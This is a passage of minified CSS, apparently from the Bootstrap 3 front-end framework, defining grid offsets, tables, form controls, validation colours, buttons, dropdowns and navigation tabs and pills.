left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media(min-width:1200px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}table{background-color:transparent}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>thead>tr>th,.table>tbody>tr>th,.table>tfoot>tr>th,.table>thead>tr>td,.table>tbody>tr>td,.table>tfoot>tr>td{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #eee}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #eee}.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>th,.table>caption+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>td,.table>thead:first-child>tr:first-child>td{border-top:0}.table>tbody+tbody{border-top:2px solid #eee}.table .table{background-color:#fff}.table-condensed>thead>tr>th,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>tbody>tr>td,.table-condensed>tfoot>tr>td{padding:5px}.table-bordered{border:1px solid #eee}.table-bordered>thead>tr>th,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>tbody>tr>td,.table-bordered>tfoot>tr>td{border:1px solid #eee}.table-bordered>thead>tr>th,.table-bordered>thead>tr>td{border-bottom-width:2px}.table-striped>tbody>tr:nth-child(odd)>td,.table-striped>tbody>tr:nth-child(odd)>th{background-color:#f9f9f9}.table-hover>tbody>tr:hover>td,.table-hover>tbody>tr:hover>th{background-color:#f5f5f5}table col[class*="col-"]{position:static;display:table-column;float:none}table td[class*="col-"],table th[class*="col-"]{position:static;display:table-cell;float:none}.table>thead>tr>td.active,.table>tbody>tr>td.active,.table>tfoot>tr>td.active,.table>thead>tr>th.active,.table>tbody>tr>th.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>tbody>tr.active>td,.table>tfoot>tr.active>td,.table>thead>tr.active>th,.table>tbody>tr.active>th,.table>tfoot>tr.active>th{background-color:#f5f5f5}.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover,.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr.active:hover>th{background-color:#e8e8e8}.table>thead>tr>td.success,.table>tbody>tr>td.success,.table>tfoot>tr>td.success,.table>thead>tr>th.success,.table>tbody>tr>th.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>tbody>tr.success>td,.table>tfoot>tr.success>td,.table>thead>tr.success>th,.table>tbody>tr.success>th,.table>tfoot>tr.success>th{background-color:#dff0d8}.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover,.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr.success:hover>th{background-color:#d0e9c6}.table>thead>tr>td.info,.table>tbody>tr>td.info,.table>tfoot>tr>td.info,.table>thead>tr>th.info,.table>tbody>tr>th.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>tbody>tr.info>td,.table>tfoot>tr.info>td,.table>thead>tr.info>th,.table>tbody>tr.info>th,.table>tfoot>tr.info>th{background-color:#d9edf7}.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover,.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr.info:hover>th{background-color:#c4e3f3}.table>thead>tr>td.warning,.table>tbody>tr>td.warning,.table>tfoot>tr>td.warning,.table>thead>tr>th.warning,.table>tbody>tr>th.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>tbody>tr.warning>td,.table>tfoot>tr.warning>td,.table>thead>tr.warning>th,.table>tbody>tr.warning>th,.table>tfoot>tr.warning>th{background-color:#fcf8e3}.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover,.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr.warning:hover>th{background-color:#faf2cc}.table>thead>tr>td.danger,.table>tbody>tr>td.danger,.table>tfoot>tr>td.danger,.table>thead>tr>th.danger,.table>tbody>tr>th.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>tbody>tr.danger>td,.table>tfoot>tr.danger>td,.table>thead>tr.danger>th,.table>tbody>tr.danger>th,.table>tfoot>tr.danger>th{background-color:#f2dede}.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover,.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr.danger:hover>th{background-color:#ebcccc}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #eee}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>thead>tr>th,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tfoot>tr>td{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>thead>tr>th:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.table-responsive>.table-bordered>thead>tr>th:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>th,.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>td{border-bottom:0}}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:bold}input[type="search"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type="radio"],input[type="checkbox"]{margin:4px 0 0;margin-top:1px \9;line-height:normal}input[type="file"]{display:block}input[type="range"]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#777;opacity:1}.form-control:-ms-input-placeholder{color:#777}.form-control::-webkit-input-placeholder{color:#777}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{cursor:not-allowed;background-color:#eee;opacity:1}textarea.form-control{height:auto}input[type="search"]{-webkit-appearance:none}input[type="date"],input[type="time"],input[type="datetime-local"],input[type="month"]{line-height:34px;line-height:1.42857143 \0}input[type="date"].input-sm,input[type="time"].input-sm,input[type="datetime-local"].input-sm,input[type="month"].input-sm{line-height:30px}input[type="date"].input-lg,input[type="time"].input-lg,input[type="datetime-local"].input-lg,input[type="month"].input-lg{line-height:46px}.form-group{margin-bottom:15px}.radio,.checkbox{position:relative;display:block;min-height:20px;margin-top:10px;margin-bottom:10px}.radio label,.checkbox label{padding-left:20px;margin-bottom:0;font-weight:normal;cursor:pointer}.radio input[type="radio"],.radio-inline input[type="radio"],.checkbox input[type="checkbox"],.checkbox-inline input[type="checkbox"]{position:absolute;margin-top:4px \9;margin-left:-20px}.radio+.radio,.checkbox+.checkbox{margin-top:-5px}.radio-inline,.checkbox-inline{display:inline-block;padding-left:20px;margin-bottom:0;font-weight:normal;vertical-align:middle;cursor:pointer}.radio-inline+.radio-inline,.checkbox-inline+.checkbox-inline{margin-top:0;margin-left:10px}input[type="radio"][disabled],input[type="checkbox"][disabled],input[type="radio"].disabled,input[type="checkbox"].disabled,fieldset[disabled] input[type="radio"],fieldset[disabled] input[type="checkbox"]{cursor:not-allowed}.radio-inline.disabled,.checkbox-inline.disabled,fieldset[disabled] .radio-inline,fieldset[disabled] .checkbox-inline{cursor:not-allowed}.radio.disabled label,.checkbox.disabled label,fieldset[disabled] .radio label,fieldset[disabled] .checkbox label{cursor:not-allowed}.form-control-static{padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-right:0;padding-left:0}.input-sm,.form-horizontal .form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}textarea.input-sm,select[multiple].input-sm{height:auto}.input-lg,.form-horizontal .form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}select.input-lg{height:46px;line-height:46px}textarea.input-lg,select[multiple].input-lg{height:auto}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center}.input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .help-block,.has-success .control-label,.has-success .radio,.has-success .checkbox,.has-success .radio-inline,.has-success .checkbox-inline{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.has-success .form-control-feedback{color:#3c763d}.has-warning .help-block,.has-warning .control-label,.has-warning .radio,.has-warning .checkbox,.has-warning .radio-inline,.has-warning .checkbox-inline{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .help-block,.has-error .control-label,.has-error .radio,.has-error .checkbox,.has-error .radio-inline,.has-error .checkbox-inline{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-error .form-control-feedback{color:#a94442}.has-feedback label.sr-only ~ .form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media(min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn,.form-inline .input-group .form-control{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .radio,.form-inline .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .radio label,.form-inline .checkbox label{padding-left:0}.form-inline .radio input[type="radio"],.form-inline .checkbox input[type="checkbox"]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .radio,.form-horizontal .checkbox,.form-horizontal .radio-inline,.form-horizontal .checkbox-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .radio,.form-horizontal .checkbox{min-height:27px}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px;display:inline-block;width:100%}@media(min-width:768px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right}}.form-horizontal .has-feedback .form-control-feedback{top:0;right:15px}@media(min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:14.3px}}@media(min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px}}.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:normal;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:4px}.btn:focus,.btn:active:focus,.btn.active:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn:hover,.btn:focus{color:#333;text-decoration:none}.btn:active,.btn.active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{pointer-events:none;cursor:not-allowed;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;opacity:.65}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default:hover,.btn-default:focus,.btn-default:active,.btn-default.active,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default:active,.btn-default.active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled,.btn-default[disabled],fieldset[disabled] .btn-default,.btn-default.disabled:hover,.btn-default[disabled]:hover,fieldset[disabled] .btn-default:hover,.btn-default.disabled:focus,.btn-default[disabled]:focus,fieldset[disabled] .btn-default:focus,.btn-default.disabled:active,.btn-default[disabled]:active,fieldset[disabled] .btn-default:active,.btn-default.disabled.active,.btn-default[disabled].active,fieldset[disabled] .btn-default.active{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#428bca;border-color:#357ebd}.btn-primary:hover,.btn-primary:focus,.btn-primary:active,.btn-primary.active,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#3071a9;border-color:#285e8e}.btn-primary:active,.btn-primary.active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled,.btn-primary[disabled],fieldset[disabled] .btn-primary,.btn-primary.disabled:hover,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary:hover,.btn-primary.disabled:focus,.btn-primary[disabled]:focus,fieldset[disabled] .btn-primary:focus,.btn-primary.disabled:active,.btn-primary[disabled]:active,fieldset[disabled] .btn-primary:active,.btn-primary.disabled.active,.btn-primary[disabled].active,fieldset[disabled] .btn-primary.active{background-color:#428bca;border-color:#357ebd}.btn-primary .badge{color:#428bca;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success:hover,.btn-success:focus,.btn-success:active,.btn-success.active,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success:active,.btn-success.active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled,.btn-success[disabled],fieldset[disabled] .btn-success,.btn-success.disabled:hover,.btn-success[disabled]:hover,fieldset[disabled] .btn-success:hover,.btn-success.disabled:focus,.btn-success[disabled]:focus,fieldset[disabled] .btn-success:focus,.btn-success.disabled:active,.btn-success[disabled]:active,fieldset[disabled] .btn-success:active,.btn-success.disabled.active,.btn-success[disabled].active,fieldset[disabled] .btn-success.active{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info:hover,.btn-info:focus,.btn-info:active,.btn-info.active,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info:active,.btn-info.active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled,.btn-info[disabled],fieldset[disabled] .btn-info,.btn-info.disabled:hover,.btn-info[disabled]:hover,fieldset[disabled] .btn-info:hover,.btn-info.disabled:focus,.btn-info[disabled]:focus,fieldset[disabled] .btn-info:focus,.btn-info.disabled:active,.btn-info[disabled]:active,fieldset[disabled] .btn-info:active,.btn-info.disabled.active,.btn-info[disabled].active,fieldset[disabled] .btn-info.active{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning:hover,.btn-warning:focus,.btn-warning:active,.btn-warning.active,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning:active,.btn-warning.active,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled,.btn-warning[disabled],fieldset[disabled] .btn-warning,.btn-warning.disabled:hover,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning:hover,.btn-warning.disabled:focus,.btn-warning[disabled]:focus,fieldset[disabled] .btn-warning:focus,.btn-warning.disabled:active,.btn-warning[disabled]:active,fieldset[disabled] .btn-warning:active,.btn-warning.disabled.active,.btn-warning[disabled].active,fieldset[disabled] .btn-warning.active{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger:hover,.btn-danger:focus,.btn-danger:active,.btn-danger.active,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger:active,.btn-danger.active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled,.btn-danger[disabled],fieldset[disabled] .btn-danger,.btn-danger.disabled:hover,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger:hover,.btn-danger.disabled:focus,.btn-danger[disabled]:focus,fieldset[disabled] .btn-danger:focus,.btn-danger.disabled:active,.btn-danger[disabled]:active,fieldset[disabled] .btn-danger:active,.btn-danger.disabled.active,.btn-danger[disabled].active,fieldset[disabled] .btn-danger.active{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{font-weight:normal;color:#428bca;cursor:pointer;border-radius:0}.btn-link,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active{border-color:transparent}.btn-link:hover,.btn-link:focus{color:#2a6496;text-decoration:underline;background-color:transparent}.btn-link[disabled]:hover,fieldset[disabled] .btn-link:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:focus{color:#777;text-decoration:none}.btn-lg,.btn-group-lg>.btn{padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}.btn-sm,.btn-group-sm>.btn{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-xs,.btn-group-xs>.btn{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.dropdown{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:normal;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:hover,.dropdown-menu>li>a:focus{color:#262626;text-decoration:none;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:hover,.dropdown-menu>.active>a:focus{color:#fff;text-decoration:none;background-color:#428bca;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{color:#777}.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:4px solid}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:1px}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group>.btn,.btn-group-vertical>.btn{position:relative;float:left}.btn-group>.btn:hover,.btn-group-vertical>.btn:hover,.btn-group>.btn:focus,.btn-group-vertical>.btn:focus,.btn-group>.btn:active,.btn-group-vertical>.btn:active,.btn-group>.btn.active,.btn-group-vertical>.btn.active{z-index:2}.btn-group>.btn:focus,.btn-group-vertical>.btn:focus{outline:0}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child>.btn:last-child,.btn-group>.btn-group:first-child>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:last-child>.btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret{border-width:0 5px 5px}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-right:4px solid transparent;border-left:4px solid transparent}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:hover,.nav>li>a:focus{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:hover,.nav>li.disabled>a:focus{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:hover,.nav .open>a:focus{background-color:#eee;border-color:#428bca}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{color:#555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media(min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:focus{border:1px solid #ddd}@media(min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:focus{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:hover,.nav-pills>li.active>a:focus{color:#fff;background-color:#428bca}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-justified>.dropdown 